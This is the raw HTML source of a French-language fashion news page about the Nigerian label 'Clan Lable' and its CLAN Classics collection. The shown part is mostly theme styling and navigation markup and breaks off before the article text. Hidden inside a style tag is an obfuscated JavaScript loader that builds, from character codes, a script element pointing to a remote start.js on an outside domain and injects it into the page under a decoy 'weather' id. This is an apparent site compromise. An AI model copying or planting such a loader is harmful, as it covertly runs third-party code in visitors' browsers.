.td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/category/style/",
                    "name": "KAN LifeSTYLE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics/",
                    "name": "Nigeria : La marque fashion &#8216;Clan Lable&#8217; dévoile la collection CLAN Classics"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-53469 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 nigeria-la-marque-fashion-clan-lable-devoile-la-collection-clan-classics global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in KAN LifeSTYLE" class="entry-crumb" href="https://www.afrokanlife.com/category/style/">KAN LifeSTYLE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nigeria : La marque fashion &#8216;Clan Lable&#8217; dévoile la collection CLAN Classics</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-53469" class="post-53469 post type-post status-publish format-standard has-post-thumbnail category-style category-tendance-mode tag-deola-sagoe tag-mode-africaine tag-nigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.afrokanlife.com/category/style/">KAN LifeSTYLE</a></li><li class="entry-category"><a  href="https://www.afrokanlife.com/category/style/tendance-mode/">LES MARQUES MODE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nigeria : La marque fashion &#8216;Clan Lable&#8217; dévoile la collection CLAN Classics</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-16T01:31:09-05:00" >Nov 16, 2014</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow 